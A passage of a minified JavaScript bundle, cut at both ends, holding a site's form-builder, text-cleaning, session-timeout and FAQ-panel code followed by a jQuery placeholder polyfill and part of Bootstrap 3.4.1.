OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",PR:"Puerto Rico",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming"};a=Object.keys(f);d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.answer_table+" input").val("").prop("checked",!1);$.each(a,function(e,g){g=f[g]+" - "+g;if($(b.main_form+' input[name="answer[]"]:eq('+e+")").length)$(b.main_form+
' input[name="answer[]"]:eq('+e+")").val(g);else{var h=$(b.answer_table+" tbody tr").length+1;e=$(b.answer_table).find("tr").last().clone(!0);e.find("input").val("").prop("checked",!1);e.find('input[name="answer[]"]').val(g);e.find('input[name="answer_weight[]"]').val(h);$(b.answer_table+" tbody").append(e).sortable("reload")}});Q.addOptions(b);break;case "14":c.html(""),d.hide()}},addOptions:function(a){a=$.extend(Q.defaultOptions,a);var b=[],c="",d=$(a.answer_type_input).val(),f="4"!=d&&"5"!=d&&
"13"!=d;c=f?"<select><option></option>":"";$(a.main_form+' input[name="answer[]"]').each(function(){var g=$(this).closest("tr").find('input[name="answer_weight[]"]')[0].value;if(0==g||b[g])g=b.length;if(""!=this.value&&this.value.length)switch(d){case "4":case "5":case "13":b[g]='<p class="bold"><input type="'+("5"==d?"radio":"checkbox")+'" name="example" /> '+this.value+"</p>";break;default:b[g]+="<option>"+this.value+"</option>"}});for(var e in b)c+=b[e];c+=f?"</select>":"";$(a.example_element_container).html(c)},
setQuestionEvents:function(a){a=$.extend(Q.defaultOptions,a);$(a.question_input).on("keyup",function(){$(a.question_html).html(this.value)});$(a.answer_type_input).on("change",function(){Q.showType(this.value,a);-1!=$.inArray(this.value,["3","4","5","10"])?($(a.answer_table+" input[type=text]").first().addClass("v"),$(a.add_more_rows).show()):($(a.answer_table+" input[type=text]").first().removeClass("v"),$(a.add_more_rows).hide())});$(a.add_more_rows).on("click",function(){for(var b,c=$(a.answer_table+
" tbody tr").length+1,d=0;5>d;++d,++c)b=$(a.answer_table).find("tr").last().clone(!0),b.find("input").val("").prop("checked",!1),b.find('input[name="answer_weight[]"]').val(c),$(a.answer_table+" tbody").append(b).sortable("reload")});$(a.answer_table+" .populate-options").on("keyup",function(){typeDelay(function(){Q.addOptions(a)},500)})}},Txt={clean:function(a,b){a=$.trim(a);var c=!1,d=!1,f=!1;"undefined"!=typeof b&&(c="undefined"!=typeof b.stripHtml?b.stripHtml:!1,d="undefined"!=typeof b.html2nl?
b.html2nl:!1,f="undefined"!=typeof b.nl2br?b.nl2br:!1);a=a.replace(/&[l|r]+dquo;/g,'"');a=a.replace(/&[l|r]+squo;/g,"'");a=a.replace(/&[n|m]+squo;/g,"'");a=a.replace(/[\u201c\u201d]+/g,'"');a=a.replace(/[\u2018\u2019]+/g,"'");a=a.replace(/&hellip;/g,"...");a=a.replace(/\u2026+/g,"...");a=a.replace(/&mdash;/g,"-");a=a.replace(/\u2014+/g,"-");a=a.replace(/&ndash;/g,"-");a=a.replace(/[^\x20-\x7f\t\r\n\s]/g,"");d&&(a=a.replace(/&bull;/g,"\r\n"),a=a.replace(/<\/p>/g,"\r\n\r\n"));f&&(a=a.replace(/\n/g,
"<br />"));c&&(a=Txt.stripHtml(a));return a=a.replace(/ {2,}/g," ")},stripHtml:function(a,b){a=$.trim(a);a=a.replace(/&(lt|gt);/g,function(c,d){return"lt"==d?"<":">"});a=$("<div/>").html(a).text();b&&(a=a.replace(/&[a-z]+;/ig," "));return a},getCounts:function(a){a=$.trim(a);a=a.replace(/\s{2,}/g," ");split=a.split(" ");Txt.words=split.length;Txt.characters=a.length;return Txt},copyToClipboard:function(a){function b(c){c.clipboardData.setData("text/plain",a);c.preventDefault()}document.addEventListener("copy",
b);document.execCommand("copy");document.removeEventListener("copy",b)}},Timeout={limit:14400,intervalId:0,start:function(){Timeout.renew()},renew:function(){if(0!="AS"in window){var a=Math.round((new Date).getTime()/1E3);$(".timeout-notification").fadeOut().remove();AS.set("logged_in","yes");AS.set("timeout_last_activity",a);Timeout.refreshTimeout()}},refreshTimeout:function(){0<Timeout.intervalId&&clearInterval(Timeout.intervalId);Timeout.intervalId=setInterval(function(){Timeout.ping()},1E3)},
ping:function(){if(0!="AS"in window){var a=Math.round((new Date).getTime()/1E3),b=AS.get("timeout_last_activity");a-b>Timeout.limit-60?0==$(".timeout-notification").length&&N.add('Your session is about to expire. You will be logged out for security purposes.<br /><br /><a href="javascript:void(0);" class="pure-button" onclick="A.getResponse();">Click to Stay Logged In</a>',{uniqueClass:"alert-danger timeout-notification",time:6E5,canClose:!1}):a-b<Timeout.limit&&$(".timeout-notification").length&&
($(".timeout-notification").fadeOut().remove(),Timeout.refreshTimeout());if(a-b>Timeout.limit||"no"==AS.get("logged_in"))clearInterval(Timeout.intervalId),AS.set("logged_in","no"),window.location.href="/logout.php?t_location=ajaxjs&t_time="+b+"&t_ntime="+a+"&return_url="+encodeURIComponent(window.location.pathname+window.location.search)}}},AS={_failoverStorage:{},get:function(a){return simpleStorage.canUse()?simpleStorage.get(a):"undefined"!==typeof AS._failoverStorage[a]?AS._failoverStorage[a]:
null},set:function(a,b,c){simpleStorage.canUse()?result=simpleStorage.set(a,b,c):(AS._failoverStorage[a]=b,result=!!AS._failoverStorage[a]);return b}},D={getCurrentDate:function(a){var b=new Date;var c=b.getDate();var d=b.getMonth()+1;b=b.getFullYear();switch(a){case "n/j/Y":var f=d+"/"+c+"/"+b}return f},getCurrentTime:function(a){var b=new Date;var c=b.getHours();var d=b.getMinutes();b.getSeconds();switch(a){case "g:i a":var f=(12<c?c-12:0===c?12:c)+":"+d+" "+(11<c?"PM":"AM")}return f},getCurrentYear:function(){return(new Date).getFullYear()}},
FAQ={commonQuestions:{},commonFaqs:{},currentOpenPercent:0,lastAttemptedTab:"",updateCommonQuestions:function(a){FAQ.lastAttemptedTab=a;var b=[];if($(FAQ.commonQuestions).length&&($.each(FAQ.commonQuestions,function(e,g){g.tab&&g.tab!=a&&"pageLoad"!=g.tab||b.push(g)}),$("#faq_common_questions_div").empty(),b.length))for(var c in b){var d=b[c];var f="1"==d.faq_type_id?"faq-type-faq":"4"==d.faq_type_id?"faq-type-ug":"3"==d.faq_type_id?"faq-type-video":"5"==d.faq_type_id?"faq-type-qr-guide":"6"==d.faq_type_id?
"faq-type-checklist":"";$("#faq_common_questions_div").append(' <button type="button" class="pure-button pure-button-accent jump-button '+f+'" data-faq-hash="'+d.faq_hash+'">'+d.keyword+"</button>")}},updateCommonFaqButton:function(a){var b=!1,c=!1,d=window.location.pathname,f=$("#common_faq_button");if("undefined"!=typeof a&&f.length){a=a.replace("tab_","");var e=$("#tab_"+a+" a").text();for(var g in FAQ.commonFaqs){var h=FAQ.commonFaqs[g];h.tab==a&&0==b&&(b=!0);h.main_page==d&&0==c&&(c=!0)}f.text(b&&
e?"Common "+e+" Questions":"Common Questions");b?f.show().css("opacity","1"):f.hide().css("opacity","0")}},updateCommonQuestionsForLb:function(a){FAQ.tabBeforeLbOpen||(FAQ.tabBeforeLbOpen=FAQ.currentTab);FAQ.updateCommonQuestions(a);FAQ.assignLbCloseEvent()},assignLbCloseEvent:function(){var a=0;if($(".lb-close").length)$(".lb-close").on("click.FAQUpdate",function(){FAQ.updateCommonQuestions(FAQ.tabBeforeLbOpen);FAQ.tabBeforeLbOpen=""});else setTimeout(function(){a++;1E3>a&&FAQ.assignLbCloseEvent()},
10)},openBar:function(a){a||(a=85);var b=a/100;a<FAQ.currentOpenPercent||"true"==$(".faq-bar-container").data("is-open")||($("#faqResults").css({display:"block"}),$("#faq_bar_form").css({height:"100%",overflow:"auto"}),$("#faq_common_questions_div").css({"flex-basis":"auto","min-width":"0"}),$(".faq-bar-container").data("is-open","true"),$(".faq-bar-container").data("is-closed","false"),A.isMobile?$("body,html").velocity("scroll",{complete:function(){$("body,html").css("overflow","hidden");$(".main").css("position",
"fixed")}}):$("body,html").css("overflow","hidden"),$(".faq-bar-right").show(),$(".faq-bar-close").velocity({opacity:1}),$(".faq-bar-container").velocity({height:$(window).height()*b},{complete:function(){FAQ.setFaqResultsHeight()}}),$("#searchParentCategory").is(":hidden")&&$("#searchParentCategory, #faqType, #faqVisibility").velocity("fadeIn"),$("#faq_contact_us_button").is(":hidden")&&$("#faq_contact_us_button").velocity("fadeIn"),$("#common_faq_button").length&&($("#common_faq_button").data("previous-state",
$("#common_faq_button").is(":visible")?"visible":"hidden"),$("#common_faq_button").velocity("fadeOut")),$("#faq_bg").css({width:$(document).width(),height:$(document).height()}).show().velocity({opacity:.4}),FAQ.currentOpenPercent=a)},closeBar:function(){"true"!=$(".faq-bar-container").data("is-closed")&&($("#faq_bar_form").css({height:"30px",overflow:"hidden"}),$("#faq_common_questions_div").css({"flex-basis":"30%","min-width":"143px"}),$(".faq-bar-container").data("is-open","false"),$(".faq-bar-container").data("is-closed",
"true"),$(".faq-bar-right").hide(),$(".faq-bar-container").velocity({height:46}),$(".faq-bar-close").velocity({opacity:0}),$("#searchParentCategory, #searchSubCategory, #faqType, #faqVisibility, #faq_contact_us_button").velocity("fadeOut"),$("#faqResults").css({height:"auto",overflow:"scroll",display:"none"}),$("body,html").css("overflow","visible"),A.isMobile&&$(".main").css("position","relative"),$("#faq_bg").css({width:0,height:0}).velocity("fadeOut"),$("#common_faq_button").length&&"visible"==
$("#common_faq_button").data("previous-state")&&$("#common_faq_button").velocity("fadeIn"),FAQ.currentOpenPercent=0)},setFaqResultsHeight:function(){var a=$(".faq-bar-container").height(),b=$(".faq-bar-main").height();$("#faqResults").css("height",a-b)}};

!function(e,a,l){function t(e,t){var r=this,d=l(r);if(r.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){if(d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id")),e===!0)return d[0].value=t;d.focus()}else r.value="",d.removeClass("placeholder"),r==a.activeElement&&r.select();l("#"+d.attr("name")+"_id").remove(),d.data("label_created",!1)}function r(){var e=this,t=l(e);this.id;if(""==e.value)if("password"==e.type){if(0==t.data("label_created")||"undefined"==typeof t.data("label_created")){var r=l(a.createElement("span")).attr("id",t.attr("name")+"_id").html(t.attr("placeholder")).css({height:0,position:"relative",top:11,left:13,"float":"left"}).addClass("placeholder").click(function(){t.focus()});t.before(r),t.data("label_created",!0)}}else t.addClass("placeholder"),t[0].value=t.attr("placeholder");else"password"==e.type&&(l("#"+t.attr("name")+"_id").remove(),t.data("label_created",!1)),t.removeClass("placeholder")}var d,o,c="placeholder"in a.createElement("input"),n="placeholder"in a.createElement("textarea"),i=l.fn,s=l.valHooks,h=l.propHooks;c&&n?(o=i.placeholder=function(){return this},o.input=o.textarea=!0):(o=i.placeholder=function(){var e=this;return e.filter((c?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":t,"blur.placeholder":r}).data("placeholder-enabled",!0).trigger("blur.placeholder"),e},o.input=c,o.textarea=n,d={get:function(e){var a=l(e),t=a.data("placeholder-password");return t?t[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,d){var o=l(e),c=o.data("placeholder-password");return c?c[0].value=d:o.data("placeholder-enabled")?(""==d?(e.value=d,e!=a.activeElement&&r.call(e)):o.hasClass("placeholder")?t.call(e,!0,d)||(e.value=d):e.value=d,o):e.value=d}},c||(s.input=d,h.value=d),n||(s.textarea=d,h.value=d),l(function(){l(a).delegate("form","submit.placeholder",function(){var e=l(".placeholder",this).each(t);setTimeout(function(){e.each(r)},10)})}),l(e).bind("beforeunload.placeholder",function(){l(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);
/*
 Bootstrap v3.4.1 (https://getbootstrap.com/)
 Copyright 2011-2019 Twitter, Inc.
 Licensed under the MIT license
*/
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,h,e){a instanceof String&&(a=String(a));for(var f=a.length,c=0;c<f;c++){var b=a[c];if(h.call(e,b,c,a))return{i:c,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,h,e){a!=Array.prototype&&a!=Object.prototype&&(a[h]=e.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,h,e,f){if(h){e=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var c=a[f];c in e||(e[c]={});e=e[c]}a=a[a.length-1];f=e[a];h=h(f);h!=f&&null!=h&&$jscomp.defineProperty(e,a,{configurable:!0,writable:!0,value:h})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,e){return $jscomp.findInternal(this,a,e).v}},"es6","es3");if("undefined"===typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");
+function(a){a=a.fn.jquery.split(" ")[0].split(".");if(2>a[0]&&9>a[1]||1==a[0]&&9==a[1]&&1>a[2]||3<a[0])throw Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4");}(jQuery);
+function(a){function h(){var a=document.createElement("bootstrap"),f={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in f)if(void 0!==a.style[c])return{end:f[c]};return!1}a.fn.emulateTransitionEnd=function(e){var f=!1,c=this;a(this).one("bsTransitionEnd",function(){f=!0});setTimeout(function(){f||a(c).trigger(a.support.transition.end)},e);return this};a(function(){a.support.transition=h();a.support.transition&&
(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(e){if(a(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery);
+function(a){var h=function(e){a(e).on("click",'[data-dismiss="alert"]',this.close)};h.VERSION="3.4.1";h.TRANSITION_DURATION=150;h.prototype.close=function(e){function c(){d.detach().trigger("closed.bs.alert").remove()}var b=a(this),g=b.attr("data-target");g||(g=(g=b.attr("href"))&&g.replace(/.*(?=#[^\s]*$)/,""));g="#"===g?[]:g;var d=a(document).find(g);e&&e.preventDefault();d.length||(d=b.closest(".alert"));d.trigger(e=a.Event("close.bs.alert"));e.isDefaultPrevented()||(d.removeClass("in"),a.support.transition&&
d.hasClass("fade")?d.one("bsTransitionEnd",c).emulateTransitionEnd(h.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=function(e){return this.each(function(){var c=a(this),b=c.data("bs.alert");b||c.data("bs.alert",b=new h(this));"string"==typeof e&&b[e].call(c)})};a.fn.alert.Constructor=h;a.fn.alert.noConflict=function(){a.fn.alert=e;return this};a(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h.prototype.close)}(jQuery);
+function(a){function h(c){return this.each(function(){var b=a(this),g=b.data("bs.button"),d="object"==typeof c&&c;g||b.data("bs.button",g=new e(this,d));"toggle"==c?g.toggle():c&&g.setState(c)})}var e=function(c,b){this.$element=a(c);this.options=a.extend({},e.DEFAULTS,b);this.isLoading=!1};e.VERSION="3.4.1";e.DEFAULTS={loadingText:"loading..."};e.prototype.setState=function(c){var b=this.$element,g=b.is("input")?"val":"html",d=b.data();c+="Text";null==d.resetText&&b.data("resetText",b[g]());setTimeout(a.proxy(function(){b[g](null==
d[c]?this.options[c]:d[c]);"loadingText"==c?(this.isLoading=!0,b.addClass("disabled").attr("disabled","disabled").prop("disabled",!0)):this.isLoading&&(this.isLoading=!1,b.removeClass("disabled").removeAttr("disabled").prop("disabled",!1))},this),0)};e.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var g=this.$element.find("input");"radio"==g.prop("type")?(g.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):
"checkbox"==g.prop("type")&&(g.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active"));g.prop("checked",this.$element.hasClass("active"));a&&g.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var f=a.fn.button;a.fn.button=h;a.fn.button.Constructor=e;a.fn.button.noConflict=function(){a.fn.button=f;return this};a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var b=
a(c.target).closest(".btn");h.call(b,"toggle");a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),b.is("input,button")?b.trigger("focus"):b.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(c){a(c.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(c.type))})}(jQuery);
+function(a){function h(b){return this.each(function(){var g=a(this),d=g.data("bs.carousel"),c=a.extend({},e.DEFAULTS,g.data(),"object"==typeof b&&b),l="string"==typeof b?b:c.slide;d||g.data("bs.carousel",d=new e(this,c));if("number"==typeof b)d.to(b);else if(l)d[l]();else c.interval&&d.pause().cycle()})}var e=function(b,c){this.$element=a(b);this.$indicators=this.$element.find(".carousel-indicators");this.options=c;this.$items=this.$active=this.interval=this.sliding=this.paused=null;this.options.keyboard&&
this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this));"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};e.VERSION="3.4.1";e.TRANSITION_DURATION=600;e.DEFAULTS={interval:5E3,pause:"hover",wrap:!0,keyboard:!0};e.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();
break;default:return}a.preventDefault()}};e.prototype.cycle=function(b){b||(this.paused=!1);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval));return this};e.prototype.getItemIndex=function(a){this.$items=a.parent().children(".item");return this.$items.index(a||this.$active)};e.prototype.getItemForDirection=function(a,c){var b=this.getItemIndex(c);return("prev"==a&&0===b||"next"==a&&b==this.$items.length-
1)&&!this.options.wrap?c:this.$items.eq((b+("prev"==a?-1:1))%this.$items.length)};e.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||0>a))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))};e.prototype.pause=function(b){b||(this.paused=!0);this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),
this.cycle(!0));this.interval=clearInterval(this.interval);return this};e.prototype.next=function(){if(!this.sliding)return this.slide("next")};e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")};e.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),g=c||this.getItemForDirection(b,d);c=this.interval;var l="next"==b?"left":"right",k=this;if(g.hasClass("active"))return this.sliding=!1;var n=g[0],f=a.Event("slide.bs.carousel",{relatedTarget:n,direction:l});this.$element.trigger(f);
if(!f.isDefaultPrevented()){this.sliding=!0;c&&this.pause();this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),(f=a(this.$indicators.children()[this.getItemIndex(g)]))&&f.addClass("active"));var h=a.Event("slid.bs.carousel",{relatedTarget:n,direction:l});a.support.transition&&this.$element.hasClass("slide")?(g.addClass(b),"object"===typeof g&&g.length&&g[0].offsetWidth,d.addClass(l),g.addClass(l),d.one("bsTransitionEnd",function(){g.removeClass([b,l].join(" ")).addClass("active");
d.removeClass(["active",l].join(" "));k.sliding=!1;setTimeout(function(){k.$element.trigger(h)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)):(d.removeClass("active"),g.addClass("active"),this.sliding=!1,this.$element.trigger(h));c&&this.cycle();return this}};var f=a.fn.carousel;a.fn.carousel=h;a.fn.carousel.Constructor=e;a.fn.carousel.noConflict=function(){a.fn.carousel=f;return this};var c=function(b){var c=a(this),d=c.attr("href");d&&(d=d.replace(/.*(?=#[^\s]+$)/,""));d=c.attr("data-target")||
d;d=a(document).find(d);if(d.hasClass("carousel")){var e=a.extend({},d.data(),c.data());if(c=c.attr("data-slide-to"))e.interval=!1;h.call(d,e);c&&d.data("bs.carousel").to(c);b.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",c).on("click.bs.carousel.data-api","[data-slide-to]",c);a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);h.call(b,b.data())})})}(jQuery);
+function(a){function h(b){var c;b=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(b)}function e(b){return this.each(function(){var c=a(this),d=c.data("bs.collapse"),e=a.extend({},f.DEFAULTS,c.data(),"object"==typeof b&&b);!d&&e.toggle&&/show|hide/.test(b)&&(e.toggle=!1);d||c.data("bs.collapse",d=new f(this,e));if("string"==typeof b)d[b]()})}var f=function(b,c){this.$element=a(b);this.options=a.extend({},f.DEFAULTS,c);this.$trigger=a('[data-toggle="collapse"][href="#'+
b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]');this.transitioning=null;this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger);this.options.toggle&&this.toggle()};f.VERSION="3.4.1";f.TRANSITION_DURATION=350;f.DEFAULTS={toggle:!0};f.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"};f.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,c=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");
if(c&&c.length&&(b=c.data("bs.collapse"))&&b.transitioning)return;var d=a.Event("show.bs.collapse");this.$element.trigger(d);if(!d.isDefaultPrevented()){c&&c.length&&(e.call(c,"hide"),b||c.data("bs.collapse",null));var h=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[h](0).attr("aria-expanded",!0);this.$trigger.removeClass("collapsed").attr("aria-expanded",!0);this.transitioning=1;b=function(){this.$element.removeClass("collapsing").addClass("collapse in")[h]("");this.transitioning=
0;this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return b.call(this);c=a.camelCase(["scroll",h].join("-"));this.$element.one("bsTransitionEnd",a.proxy(b,this)).emulateTransitionEnd(f.TRANSITION_DURATION)[h](this.$element[0][c])}}};f.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");this.$element.trigger(b);if(!b.isDefaultPrevented()){b=this.dimension();this.$element[b](this.$element[b]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",
!1);this.$trigger.addClass("collapsed").attr("aria-expanded",!1);this.transitioning=1;var c=function(){this.transitioning=0;this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return c.call(this);this.$element[b](0).one("bsTransitionEnd",a.proxy(c,this)).emulateTransitionEnd(f.TRANSITION_DURATION)}}};f.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};f.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+
this.options.parent+'"]').each(a.proxy(function(b,c){b=a(c);this.addAriaAndCollapsedClass(h(b),b)},this)).end()};f.prototype.addAriaAndCollapsedClass=function(a,c){var b=a.hasClass("in");a.attr("aria-expanded",b);c.toggleClass("collapsed",!b).attr("aria-expanded",b)};var c=a.fn.collapse;a.fn.collapse=e;a.fn.collapse.Constructor=f;a.fn.collapse.noConflict=function(){a.fn.collapse=c;return this};a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(b){var c=a(this);c.attr("data-target")||
b.preventDefault();b=h(c);c=b.data("bs.collapse")?"toggle":c.data();e.call(b,c)})}(jQuery);
+function(a){function h(b){var c=b.attr("data-target");c||(c=(c=b.attr("href"))&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));return(c="#"!==c?a(document).find(c):null)&&c.length?c:b.parent()}function e(b){b&&3===b.which||(a(".dropdown-backdrop").remove(),a('[data-toggle="dropdown"]').each(function(){var c=a(this),d=h(c),e={relatedTarget:this};!d.hasClass("open")||b&&"click"==b.type&&/input|textarea/i.test(b.target.tagName)&&a.contains(d[0],b.target)||(d.trigger(b=a.Event("hide.bs.dropdown",
e)),b.isDefaultPrevented()||(c.attr("aria-expanded","false"),d.removeClass("open").trigger(a.Event("hidden.bs.dropdown",e))))}))}var f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.VERSION="3.4.1";f.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var d=h(c);b=d.hasClass("open");e();if(!b){if("ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length)a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",
e);var f={relatedTarget:this};d.trigger(b=a.Event("show.bs.dropdown",f));if(b.isDefaultPrevented())return;c.trigger("focus").attr("aria-expanded","true");d.toggleClass("open").trigger(a.Event("shown.bs.dropdown",f))}return!1}};f.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var c=a(this);b.preventDefault();b.stopPropagation();if(!c.is(".disabled, :disabled")){var d=h(c),e=d.hasClass("open");if(!e&&27!=b.which||e&&27==b.which)return 27==
b.which&&d.find('[data-toggle="dropdown"]').trigger("focus"),c.trigger("click");c=d.find(".dropdown-menu li:not(.disabled):visible a");c.length&&(d=c.index(b.target),38==b.which&&0<d&&d--,40==b.which&&d<c.length-1&&d++,~d||(d=0),c.eq(d).trigger("focus"))}}};var c=a.fn.dropdown;a.fn.dropdown=function(c){return this.each(function(){var b=a(this),d=b.data("bs.dropdown");d||b.data("bs.dropdown",d=new f(this));"string"==typeof c&&d[c].call(b)})};a.fn.dropdown.Constructor=f;a.fn.dropdown.noConflict=function(){a.fn.dropdown=
c;return this};a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',f.prototype.toggle).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',f.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",f.prototype.keydown)}(jQuery);
+function(a){function h(c,b){return this.each(function(){var g=a(this),d=g.data("bs.modal"),f=a.extend({},e.DEFAULTS,g.data(),"object"==typeof c&&c);d||g.data("bs.modal",d=new e(this,f));if("string"==typeof c)d[c](b);else f.show&&d.show(b)})}var e=function(c,b){this.options=b;this.$body=a(document.body);this.$element=a(c);this.$dialog=this.$element.find(".modal-dialog");this.originalBodyPad=this.isShown=this.$backdrop=null;this.scrollbarWidth=0;this.ignoreBackdropClick=!1;this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom";
this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.4.1";e.TRANSITION_DURATION=300;e.BACKDROP_TRANSITION_DURATION=150;e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};e.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)};e.prototype.show=function(c){var b=this,g=a.Event("show.bs.modal",{relatedTarget:c});this.$element.trigger(g);this.isShown||g.isDefaultPrevented()||
(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){b.$element.one("mouseup.dismiss.bs.modal",function(c){a(c.target).is(b.$element)&&(b.ignoreBackdropClick=!0)})}),this.backdrop(function(){var d=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(b.$body);
b.$element.show().scrollTop(0);b.adjustDialog();d&&b.$element[0].offsetWidth;b.$element.addClass("in");b.enforceFocus();var g=a.Event("shown.bs.modal",{relatedTarget:c});d?b.$dialog.one("bsTransitionEnd",function(){b.$element.trigger("focus").trigger(g)}).emulateTransitionEnd(e.TRANSITION_DURATION):b.$element.trigger("focus").trigger(g)}))};e.prototype.hide=function(c){c&&c.preventDefault();c=a.Event("hide.bs.modal");this.$element.trigger(c);this.isShown&&!c.isDefaultPrevented()&&(this.isShown=!1,
this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())};e.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===
a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))};e.prototype.escape=function(){if(this.isShown&&this.options.keyboard)this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this));else this.isShown||this.$element.off("keydown.dismiss.bs.modal")};e.prototype.resize=function(){if(this.isShown)a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this));else a(window).off("resize.bs.modal")};e.prototype.hideModal=
